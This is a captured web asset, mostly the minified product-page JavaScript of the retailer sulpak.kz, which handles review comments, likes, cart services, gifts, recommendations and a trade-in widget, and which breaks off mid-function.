		c0,0.912,0.521,1.452,1.223,1.452c0.414,0,0.696-0.138,1.003-0.444l0.048,0.372h0.653v-2.97h-0.725v1.548
		c0,0.45-0.301,0.828-0.757,0.828c-0.468,0-0.714-0.342-0.714-0.792V9.059H13.84z M13.173,9.364
		C12.832,9.07,12.484,8.98,12.021,8.98c-0.54,0-1.247,0.228-1.247,0.918c0,0.672,0.671,0.87,1.223,0.918
		c0.427,0.024,0.589,0.138,0.589,0.336c0,0.216-0.253,0.33-0.535,0.324c-0.33-0.006-0.738-0.12-1.02-0.414l-0.359,0.522
		c0.437,0.45,0.893,0.528,1.367,0.528c0.84,0,1.272-0.45,1.272-0.972c0-0.774-0.707-0.912-1.266-0.942
		c-0.366-0.024-0.552-0.132-0.552-0.324c0-0.186,0.186-0.294,0.54-0.294c0.282,0,0.523,0.072,0.732,0.264L13.173,9.364z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04
body_size: 17455
content:
function showingSelectedLikesDislikesUnderComments(){likesCommentId=JSON.parse(window.localStorage.getItem(likesCommentArray));dislikesCommentId=JSON.parse(window.localStorage.getItem(dislikesCommentArray));likesCommentId||(likesCommentId=[]);dislikesCommentId||(dislikesCommentId=[]);likesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-yes[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")});dislikesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-no[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")})}function initFillCommentAfterAuthorization(){if(productPage.data("is-not-authorize-user")==="False"&&productCode==sessionStorage.getItem(productCodeCommentKey)){let n="form__input-fill";sessionStorage.getItem(advantagesCommentKey).length>0&&(advantagesField.addClass(n),advantagesField.val(sessionStorage.getItem(advantagesCommentKey)));disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)).length>0&&(disadvantagesField.addClass(n),disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)));commentTextField.val(sessionStorage.getItem(commentTextKey)).length>0&&(commentTextField.addClass(n),commentTextField.val(sessionStorage.getItem(commentTextKey)));commentsTab_.click();newCommentButton.click();sessionStorage.removeItem(productCodeCommentKey);sessionStorage.removeItem(advantagesCommentKey);sessionStorage.removeItem(disadvantagesCommentKey);sessionStorage.removeItem(commentTextKey)}}function initEventListeners(){function n(n){let r=n.parents(".additional-services-wrapper-js"),u=n.parents(".product__services-body-js");u.length&&u.data("is-radio-group")=="True"&&n.is(":checked")&&u.find(".cart__product-services-item-js").not(n).prop("checked",!1);let f=r.data("toggle-service-url");if(f){if(!isProductInBasket(productCode)){let u=r.data("add-to-cart-url");if(!u)return;r.addClass("loading");n.is(":checked")==!0&&analyzeEvinentAnalytics(n);i(u).then(()=>t(n,r,f,!0)).catch(t=>{n.prop("checked",!1),loadBasketPreview(),r.removeClass("loading"),console.log(`Error while adding main product to cart: ${t}`)});return}analyzeEvinentAnalytics(n);t(n,r,f,!1)}}function i(n){return new Promise((t,i)=>{if(!n){i("Buy product URL is not provided.");return}let r=productPage.data("id"),u=productPage.data("classid");$.ajax({url:n,type:"PUT",data:{classId:u,goodId:r},success:function(n){t(n)},error:function(n){i(n)}})})}function t(n,t,i,r){t.addClass("loading");let u={serviceId:n.data("id"),serviceClassId:n.data("classId"),mainGoodCode:productCode};$.ajax({url:i,type:"PUT",data:u,success:function(t){if(!(t==undefined||t=="")){n.prop("checked",!1);console.log(`Error toggling additional service: ${t}`);return}loadBasketPreview();r&&changeBuyBtns()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.attr("checked",!1).prop("checked",!1)},complete:function(){t.removeClass("loading")}})}$document.on("click",".product__menu-nav-js",function(){const t=$(this).attr("id");let n=window.location.hash;const i=`#${t}`;n!==""||history.state||(history.replaceState(null,"Review Tab","#reviewTab"),n="#reviewTab");n!==i&&history.pushState(null,t,i)});productPage.on("click",".product__reviews-comments-item-like-button.like-no",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=likesCommentId.indexOf(t);if(r!==-1)return;dislikesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(dislikesCommentArray,JSON.stringify(dislikesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".product__reviews-comments-item-like-button.like-yes",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=dislikesCommentId.indexOf(t);if(r!==-1)return;likesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(likesCommentArray,JSON.stringify(likesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".reply-comment-button",function(n){n.preventDefault();addFeedbackOnComment($(this))});productPage.on("input",".form__input",function(){$(this).removeClass("invalid")});rewiewTab.on("click",".all-comments, .write-comment",function(){if($document.find("#commentsTab").click(),$(this).hasClass("write-comment")){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)}});$document.on("change",".cart__product-services-item-js",function(){n($(this))});$document.on("click",".cart__product-services-item-btn-js",function(){let t=$(this);if(t.data("is-added")!=="True"){n(t);t.attr("data-is-added","True");const i=t.data("added-text");t.find(".buy-button-text").text(i);t.addClass("disabled")}});productPage.on("change",".product-gift-checkbox",function(){const n=$(this),t=n.attr("name");let f,i,r;if(t==="gift_1"||t==="gift_2"){const f=t==="gift_1"?"gift_2":"gift_1",u=productPage.find(`.product-gift-checkbox[name="${f}"]`);i=n.data("offer-id");r=t==="gift_1"?`${n.data("code")},${u.data("code")}`:`${u.data("code")},${n.data("code")}`}else t==="gift"&&(i=n.data("offer-id"),r=n.data("code"));f=`${i}:${r}`;addGiftsString(productPage.find(".buy-btn"),f);const u=rewiewTab.find(".product__main-info-gift"),e=u.data("url");if(e){const t=productPage.data("id"),f=productPage.data("classid"),o=n.data("package-id");u.addClass("loading");$.ajax({url:e,type:"POST",data:{productId:t,classId:f,specialOfferId:i,packageId:o,giftCodes:r},success:function(t){u.html(t);rewiewTab.find(".popup__gifts-product").removeClass("checked");n.parents(".popup__gifts-product").addClass("checked")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}})}});commentsTab.on("click","#new-comment-button",function(){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)});accessoriesTab.on("click",".tabs__links a:not(.active)",function(){const r=$(this),u=r.data("classid"),n=accessoriesTab.data("url");if(n){const f=accessoriesTab.data("id"),e=accessoriesTab.data("classid"),t=accessoriesTab.find(".product__block-content"),i=t.find(".cart__additional-products");i.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:f,classId:e,page:1,accCat:u},success:function(n){t.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){i.removeClass("loading")}})}});accessoriesTab.on("click","#paginator a",function(n){n.preventDefault();const t=$(this);if(!t.hasClass("active")&&!t.hasClass("disabled")){const i=t.data("url");if(i){const r=accessoriesTab.find(".product__block-content"),u=r.find(".cart__additional-products");u.addClass("loading");$.ajax({url:i,type:"POST",success:function(n){r.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}});htmlBody.animate({scrollTop:60},1250)}}});$document.on("click",".product__reviews-media-item",function(){let n=productPage.find("#media-comments-popup");if(n.length){const t=$("#commentsTab");t.length&&!t.hasClass("current")&&t.click();const i=$(this);if(n.children().length>0){showMediaCommentInPopup(i);return}let r=n.data("url");r&&($(document.body).addClass("loading"),n.hide(),$.ajax({url:r,type:"GET",success:function(t){n.html(t);let r=productPage.data("name");n.find("#media-comment-title").append(r);initProductSwipers();showMediaCommentInPopup(i);$(document.body).removeClass("loading");n.show()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);$(document.body).removeClass("loading")}}))}});commentsTab.on("click",".product__reviews-sorting-item",function(){const t=$(this),i=t.data("url"),n=t.parents("#comments-list");i&&(n.addClass("loading"),$.ajax({url:i,type:"GET",success:function(t){n.html(t)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){n.removeClass("loading")}}))});commentsTab.on("change",".mobile-comments-sort",function(){const n=$(this),i=n.data("url"),t=n.parents("#comments-list");n.closest(".popup-js").fadeOut(300);bodyProductPage.removeClass("popup__body");i&&(t.addClass("loading"),$.ajax({url:i,type:"GET",success:function(n){t.html(n)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}}))});commentsTab.on("click",".product__reviews-comments-more-button",function(n){n.preventDefault();const i=$(this),r=i.attr("href"),t=i.parents("#comments-list");if(r){t.addClass("loading");let n=i.data("is-zero-page")==="True";$.ajax({url:r,type:"GET",success:function(i){if(i){const r=t.find(".product__reviews-comments-more-wrapper");let u=t.find(".product__reviews-comments-items");if(n){u.html(i.comments);u.append(i.paginator);return}r.length>0&&(r.before(i.comments),r.replaceWith(i.paginator))}},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}})}});addCommentForm.on("click","#recommended, #not-recommended",function(){let n=$(this).attr("id")==="recommended";addCommentForm.find("#good-recomendation").val(n)});addCommentForm.on("mouseenter",".product__reviews-block-overall-rating-item svg",function(){const t=$(this),n=t.parent().children(),i=n.index(t);for(let t=0;t<n.length;t++){let r=n[t];t>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("mouseleave",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=parseInt(n.find("input").val())-1;let t=n.find("svg");for(let n=0;n<t.length;n++){let r=t[n];n>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("click",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=n.find("svg.active").length,t=calculateOverallRating();n.find("input").val(i);addCommentForm.find("#grade").val(t);addCommentForm.find(".product__reviews-block-overall-rating-value").html(t)});addCommentForm.on("click","#add-video-btn",function(){validateVideoForm()});addCommentForm.on("click","#choose-photo-btn",function(){if(productPage.data("is-not-authorize-user")=="True"){sessionStorage.setItem(productCodeCommentKey,productCode);sessionStorage.setItem(advantagesCommentKey,advantagesField.val());sessionStorage.setItem(disadvantagesCommentKey,disadvantagesField.val());sessionStorage.setItem(commentTextKey,commentTextField.val());popupFavoritesAuthLink.click();return}$(this).siblings("input").click()});addCommentForm.on("change","#mediaFiles",function(){addCommentImage(this.files);$(this).val("")});addCommentForm.on("dragover","#image-drop-zone",function(n){n.preventDefault();n.stopPropagation()});addCommentForm.on("drop","#image-drop-zone",function(n){if(n.preventDefault(),n.stopPropagation(),productPage.data("is-not-authorize-user")=="True"){popupFavoritesAuthLink.click();return}addCommentImage(n.originalEvent.dataTransfer.files)});addCommentForm.on("click",".product__reviews-media-add-action-item",function(){const n=$(this).data("id");if(mediaCommentData.links&&mediaCommentData.links.length&&(mediaCommentData.links=mediaCommentData.links.filter(t=>t.indexOf(n)===-1)),mediaCommentData.files)for(let t=0;t<mediaCommentData.files.length;t++)mediaCommentData.files[t].uniqId===n&&mediaCommentData.files.splice(t--,1);addCommentForm.find(`.product__reviews-media-add-item[data-id="${n}"]`).remove()});addCommentForm.on("click","#submit-comment-form",function(n){n.preventDefault();addComment($(this))});availableTab.on("click",".product__in-stock-button",function(n){n.preventDefault();try{AddToCartTiktokEvent($(this).closest(".product__page"))}catch(i){console.error(i)}const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});cheaperTab.on("click",".buy-cheaper-btn",function(n){n.preventDefault();const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});$document.on("click","#accessoriesTab",function(){accessoriesTab_.hasClass("loaded")||(loadAccessoriesTab(),accessoriesTab_.addClass("loaded"))});$document.on("click","#availableTab",function(){availableTab_.hasClass("loaded")||(loadAvailableTab(),availableTab_.addClass("loaded"))});$document.on("click","#buyCheaperTab",function(){buyCheaperTab_.hasClass("loaded")||(loadCheaperTab(),buyCheaperTab_.addClass("loaded"))});$("#login-link").on("click",function(){let n=encodeURIComponent(window.location.href),t=$(this).data("url"),i=t+"?returnUrl="+n;window.location.href=i});$document.on("click",".product__recommended-category",function(){const n=$(this);if(!n.hasClass("active")){$(".product__recommended-category.active").removeClass("active");n.addClass("active");const t=n.data("category");loadRecomendedGoods(t)}});onElementVisible(".product__reviews-comments-items",!1,loadMostUsefullComment);onElementVisible("#product-recommendations",!1,loadRecomendedGoods);onElementVisible("#product-recommendations",!1,loadRecommendedCategories);$(window).on("resize",rearrangeMainPropertiesBlock)}function checkActiveTab(){let n=window.location.hash;n?productPage.find(n).click():productPage.find("#reviewTab").click()}function loadRightSmallGood(){productPage.find("#rewiew-tab-container .product__block-sidebar-content .product__item-images-slider").removeClass("swiper-initialized");const n=productPage.find("#rewiew-tab-container .product__block-sidebar-content").html();productPage.find(".product__block-sidebar-content").html(n);initSwipers();changeBuyBtns();initTooltips();applyTooltips()}function initProductSwipers(){new Swiper(".product__item-slider-js:not(.swiper-initialized)",swiper_banner_simple);var n=swiper_products;n.navigation={nextEl:".swiper-button-next.products__slider-button-1-js",prevEl:".swiper-button-prev.products__slider-button-1-js"};new Swiper(".products__slider-1-js:not(.swiper-initialized)",n);n.navigation={nextEl:".swiper-button-next.products__slider-button-2-js",prevEl:".swiper-button-prev.products__slider-button-2-js"};new Swiper(".products__slider-2-js:not(.swiper-initialized)",n);new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);popupCommentMediaSwiper=new Swiper(".reviews__popup-slider-js:not(.swiper-initialized)",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});popupCommentMediaSwiper.on("slideChange",function(n){const i=$(n.slides[n.activeIndex]).find(".commen-attachment").data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper");t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${i}"]`).show()});$(".product__item-js .product__item-inner").hover(function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()}},function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()}})}function loadRecommendedCategories(){const n=productPage.data("code"),t=productPage.find("#recommended-categories"),i=t.data("url");n&&tryExecEvintentLib(()=>{try{evinentLib.recommendationCategory(n.toString(),function(n){fetchAndRenderCategories(n,i,t)},function(n){console.error(n)})}catch(r){console.error(r)}})}function fetchAndRenderCategories(n,t,i){$.ajax({url:t,type:"GET",traditional:!0,data:{classIds:n},success:n=>{n&&Array.isArray(n)&&n.length>0&&n.forEach(n=>{const t=`<span data-category="${n.id}" class="product__recommended-category">${n.title}</span>`;i.append(t)})},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)}})}function loadRecomendedGoods(n=null){const t=productPage.data("code"),i=productPage.find("#product-recommendations"),r=i.find(".container");t&&tryExecEvintentLib(function(){try{evinentLib.recommendationsForProduct(t.toString(),cityId.toString(),function(n){analyticsCarouselApply(r,n.map(Number),productrecommendationsTypeId);initTooltips()},function(n){console.error(n);block.hide()},n===null?null:n.toString())}catch(i){console.error(i)}})}function loadSimiliarProducts(){const n=productPage.find("#similarGoodsBlock");if(n.length){const t=productPage.attr("data-id"),i=productPage.attr("data-classId");if(!t||!i){getSimilarGoods(n);return}tryExecEvintentLib(function(){try{evinentLib.similarProducts(`${i}_${t}`,cityId.toString(),function(t){n.length&&getSimilarGoods(n,t.map(Number))},function(t){console.error(t);getSimilarGoods(n)})}catch(r){console.error(r);getSimilarGoods(n)}})}}function getSimilarGoods(n,t=null){const i=n.attr("data-url");$.ajax({url:i,type:"GET",traditional:!0,data:{similarProductsCodes:t},success:function(t){t?(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,similarProductsTypeId),initTooltips()):n.hide()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.hide()}})}function analyticsCarouselApply(n,t,i=null){const r=30,u=n.data("url");if(u&&t&&t.length){t.length>r&&(t=t.slice(0,r));const f=n.attr("data-title");$.ajax({url:u,type:"POST",data:{title:f,codes:t},success:function(t){t&&t.trim()&&(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,i),n.parent().show())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function addAnalyticsBlockClass(n,t=null){const i="analytics-block";n.hasClass(i)||(n.addClass(i),t!=null&&n.find("[data-product-id]").attr("data-type-id",t).mousedown(function(){tryExecEvintentLib(function(n){try{evinentLib.analyze(n)}catch(t){console.error(t)}},0,this)}))}function loadDeliveryInfo(){const n=rewiewTab.find(".product__delivery");if(n.length){const i=n.filter(function(){return $(this).data("hasPrice")!="True"});if(!(i.length>0)){const r=n.filter(function(){return $(this).data("is-forte-product")=="True"});if(!(r.length>0)){const t=n.first().data("url");t&&$.ajax({url:t,type:"GET",success:function(t){if(t)for(let i=0;i<n.length;i++)$(n[i]).append(t)},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){loadRightSmallGood()}})}}}}function loadComplects(){const n=rewiewTab.find("#product-complects");if(n.length){const t=n.data("url");t&&$.ajax({url:t,type:"GET",success:function(t){n.html(t);initRadioChange()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function initRadioChange(){const n=$(".complect-radios"),i=$(".product__kit-item-card .package-buy-buttons");if(n.length&&i){let t=n.filter(function(){return $(this).data("product-code")==productCode}).first();t.length||(t=n.first());t&&(i.addClass("disabled"),t.prop("checked",!0),t.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled"));const r=$("#desktop-total");if(r)for(let t=0;t<n.length;t++){const u=$(n[t]),f=u.parent().siblings(".product__kit-item-total");if(f)u.on("change",function(){i.addClass("disabled");u.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled");r.html($(f).html())})}}}function loadMostUsefullComment(){const n=rewiewTab.find(".product__reviews-comments-block");if(n.length){const t=n.data("get-comment-url");t&&(n.addClass("loading"),$.ajax({url:t,type:"GET",success:function(t){rewiewTab.find(".product__reviews-comments-items").prepend(t);n.removeClass("loading");changeBuyBtns()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}))}}function addReplySuccess(n){const t=$document.find(".reviews-comments-item-form-btn.btn-loading");if(t.removeClass("btn-loading"),n.success===!1)showMessagePopup(n.errorMessage);else{const n=t.parents(".product__reviews-comments-item");showMessagePopup(n.find("#success-reply-Popup").html(),!0);n.find(".comments-item-answer-link-js").click()}}function showMessagePopup(n,t=false){const i=$document.find("#message-popup");i.find("#message-popup-content").html(n);i.on("click",".popup__close",function(n){n.preventDefault();t&&window.location.reload()});$document.find(".popup-js").fadeOut(300);i.fadeIn(100);bodyProductPage.addClass("popup__body")}function loadProductGifts(){const n=rewiewTab.find("#product-main-info"),t=n.data("get-gifts-url");t&&$.ajax({url:t,type:"GET",success:function(t){n.after(t);n.addClass("product__main-info-with-gifts");const i=rewiewTab.find("#product-gifts").find("input").first();if(i.length){i.attr("checked","checked").parents(".popup__gifts-product").addClass("checked");const r=rewiewTab.find("#product-gifts").find("input:checked");let u=[],t;for(let n=0;n<r.length;n++){const i=$(r[n]);t||(t=i.data("offer-id"));u.push(i.data("code"));i.parents(".popup__gifts-product").addClass("checked")}let f=`${t}:${u.join(",")}`;const e=n.find(".buy-btn"),o=productInfo.find(".buy-btn");addGiftsString(e,f);addGiftsString(o,f)}initGiftSwipers()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function initGiftSwipers(){const n=$document.find(".gifts__slider-js:not(.swiper-initialized)");for(let t=0;t<n.length;t++){const i=$(n[t]),u=i.parent().find(".swiper-button-prev.gifts__slider-button-js")[0],f=i.parent().find(".swiper-button-next.gifts__slider-button-js")[0],r=swiper_gifts;r.navigation={nextEl:f,prevEl:u};new Swiper(i[0],r)}}function loadAccessoriesTab(){const n=accessoriesTab.data("url");if(n){const t=accessoriesTab.data("id"),i=accessoriesTab.data("classid");accessoriesTab.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:t,classId:i,page:1},success:function(n){n&&n.trim().length?(accessoriesTab.html(n),loadRightSmallGood()):productPage.find("#accessoriesTab").parent().hide();accessoriesTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);productPage.find("#accessoriesTab").parent().hide()}})}}function loadCheaperTab(){const n=cheaperTab.data("url");if(n){const t=productPage.data("name"),i=cheaperTab.data("main-image-url"),r=cheaperTab.data("full-price");cheaperTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:productCode,productTitle:t,mainImageUrl:i,fullPrice:r},success:function(n){n&&n.trim().length&&(cheaperTab.html(n),loadRightSmallGood());cheaperTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function rearrangeMainPropertiesBlock(){let n=$("#product-delivery-main"),t=$(".product__main-prop"),i=$(".product__main-additional-info");t.find("#product-delivery-main").length===0&&$(window).width()<768?n.insertBefore(t):i.find("#product-delivery-main").length===0&&$(window).width()>=768&&n.prependTo(i)}function loadAvailableTab(){if(availableTab.length){const n=availableTab.data("url");if(n){const t=availableTab.data("code");availableTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:t},success:function(n){n&&n.trim().length&&(availableTab.html(n),loadRightSmallGood());availableTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}}function calculateOverallRating(){const n=addCommentForm.find(".product__reviews-block-overall-rating-items");let t=n.find(".product__reviews-block-overall-rating-item").length,i=n.find("svg.active").length;return(i/t).toPrecision(2)}function addCommentImage(n){if(n){const t=["image/gif","image/jpeg","image/png"],i=2097152;mediaCommentData.files||(mediaCommentData.files=[]);for(let r=0;r<n.length;r++){const u=n[r],f=u.type;if($.inArray(f,t)!==-1&&u.size<i){mediaCommentData.files.push(u);u.uniqId=Math.ceil(Math.random()*1e6)+u.size,function(n){const t=new FileReader;t.onload=function(t){const i=addCommentForm.find("#photo-template").children().first().clone();i.attr("data-id",n.uniqId);i.find(".product__reviews-media-add-img img").attr("src",t.target.result);i.find(".product__reviews-media-add-action-item").attr("data-id",n.uniqId);addCommentForm.find("#image-drop-zone").find(".product__reviews-form-media-add").prepend(i)};t.readAsDataURL(n)}(n[r])}}}}function validateCommentForm(){const t=addCommentForm.find("#new-comment-customer-name");if(t.length&&!t.val().trim().length)return t.addClass("invalid"),!1;const n=addCommentForm.find("#comment-text-container");if(!n.val().trim().length)return n.addClass("invalid"),!1;return n.val().trim().length<=100?(n.addClass("invalid"),showMessagePopup(n.data("long-comment")),!1):!0}function validateVideoForm(){const n=addCommentForm.find("#video-link-input"),t=n.val(),r=addCommentForm.find("#video-limit-error").hide(),u=addCommentForm.find("#video-link-error").hide();if(!t.length)return!0;if(productPage.data("is-not-authorize-user")=="True")return popupFavoritesAuthLink.click(),!1;const i=t.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|shorts\/|watch\?v=|\&v=)([^#\&\?]*).*/);if(i&&i[2].length===11){const u=i[2];if(mediaCommentData.links||(mediaCommentData.links=[]),mediaCommentData.links.length<2){mediaCommentData.links.push(t);const r=`https://img.youtube.com/vi/${u}/0.jpg`,i=addCommentForm.find("#video-template").children().first().clone();return i.attr("data-id",u),i.find(".product__reviews-media-add-img img").attr("src",r),i.find(".product__reviews-media-add-action-item").attr("data-id",u),n.closest(".product__reviews-form-media-block").find(".product__reviews-form-media-add").prepend(i),n.val("").removeClass("form__input-fill"),!0}return r.show(),!1}return u.show(),!1}function loadAdditionalServicesBlock(){const n=rewiewTab.find(".product__services-js"),t=n.length?n.data("url"):null;if(t){const i=productPage.data("code"),r=productPage.data("classid");$.ajax({url:t,type:"GET",data:{code:i,classId:r},success:function(t){t&&t.trim().length&&(n.html(t),n.find(".product__services-scroll-js").scrollbar(),$serviceHead=n.find(".product__services-head-js"),$serviceHead.slideDown(200),applyTooltips())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function checkIfCommentSelected(){commentIdToScroll&&productPage.find("#commentsTab").click()}function tryScrollToSelectedComment(){if(commentIdToScroll){let n=commentsTab.find(`.product__reviews-comments-item[data-comment-id="${commentIdToScroll}"`);if(!n.length){sessionStorage.removeItem("commentIdToScroll");return}const t=headerMain.height(),i=productMenu.height();htmlBody.animate({scrollTop:n.offset().top-20-i-t},1250);sessionStorage.removeItem("commentIdToScroll")}}function applyTooltips(){let n=productPage.find(".tooltip-js, .tooltip-right-js");for(let t=0;t<n.length;t++){const i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",".ui-tooltip",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()})}function addFeedbackOnComment(n,t=false){if(n&&n.length){sendReplyCommentButton=n;const i=sendReplyCommentButton.parents("form");let e=$("#product-page").data("is-not-authorize-user");if(e==="True"){let n=i.find("#reply-user-name");if(n&&!n.val().trim().length){n.addClass("invalid");return}}const r=i.find("#reply-text-container");if(!r.val().trim().length){r.addClass("invalid");return}const u=sendReplyCommentButton.parent().siblings(".g-recaptcha-reply-comment");if(showCaptcha(u,t)){const f=i.data("url");if(f){sendReplyCommentButton.addClass("btn-loading");const o=new FormData(i[0]);try{$.ajax({url:f,type:"POST",cache:!1,processData:!1,contentType:!1,data:o,success:function(n){n.errorText?showMessagePopup(n.errorText):addReplySuccess(n)},error:function(){},complete:function(){u.removeClass("active");sendReplyCommentButton.removeClass("btn-loading");sendReplyCommentButton=undefined}})}catch(s){console.log(s)}}}}}function addComment(n,t=false){if(n&&n.length&&validateCommentForm()&&validateVideoForm()){addCommentButton=n;const u=addCommentButton.parent().siblings(".g-recaptcha-add-comment");if(showCaptcha(u,t)){const i=new FormData(addCommentForm[0]),r=addCommentForm.data("url");if(mediaCommentData.files)for(let n=0;n<mediaCommentData.files.length;n++)i.append("files_"+n,mediaCommentData.files[n]);if(mediaCommentData.links)for(let n=0;n<mediaCommentData.links.length;n++)i.append("links",mediaCommentData.links[n]);r&&(addCommentButton.addClass("btn-loading"),$.ajax({url:r,type:"POST",data:i,cache:!1,processData:!1,contentType:!1,success:function(n){n&&(n.success===!0?showMessagePopup(addCommentForm.find("#successPopup").html(),!0):showMessagePopup(n.errorMessage))},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){addCommentButton.removeClass("btn-loading")}}))}}}function showCaptcha(n,t){if(!n.length)return!1;const i=n.data("enable");return i&&i.toString().toLowerCase()==="true"&&!t?(n.children().length===0&&grecaptcha.render(n[0]),n.addClass("active"),!1):!0}function onCommentReplyCaptchaSubmit(){addFeedbackOnComment(sendReplyCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function onAddCommentCaptchaSubmit(){addComment(addCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function isProductInBasket(n){const t=t=>{const i=Cookies.getCookie(t);return i&&decodeURIComponent(i).includes(n)};return t(goodsInBasketCodesCookieKey)||t(goodsComplectsInBasketCodesCookieKey)}function addGiftsString(n,t){n&&n.length&&(n.attr("data-gifts",t),n.attr("data-add-gifts-auto","True"))}function showMediaCommentInPopup(n){productPage.find("#commentsTab").click();const r=n.data("id"),u=n.data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper"),f=t.find(`.commen-attachment[data-id="${r}"]`);let i=t.find(".commen-attachment").index(f);n.hasClass("product__reviews-media-item-more")&&(i+=1);popupCommentMediaSwiper.slideTo(i);t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${u}"]`).show()}function fetchTradeInInfo(){const n=rewiewTab.find("#trade-in-main");if(n.length>0){const t=n.data("url"),i=$("#trade-in-container");productPage.addClass("loading");$.ajax({url:t,type:"GET",dataType:"html",success:function(t){$.trim(t)&&(n.html(t),i.show())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function initTradeInWidget(){const n=rewiewTab.find("#show-tradeIn-widget-btn"),i=n.data("url"),r=n.data("locale"),t=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("image"),o=n.data("classid"),s=n.data("goodid");window.TIWidget_APP=new window.TIWidget({settings:{locale:r,domain:"sulpak.kz",root_element:"TIWidget"},api:{onLoad:function(){},onDrop:function(){},onCart:n=>{let 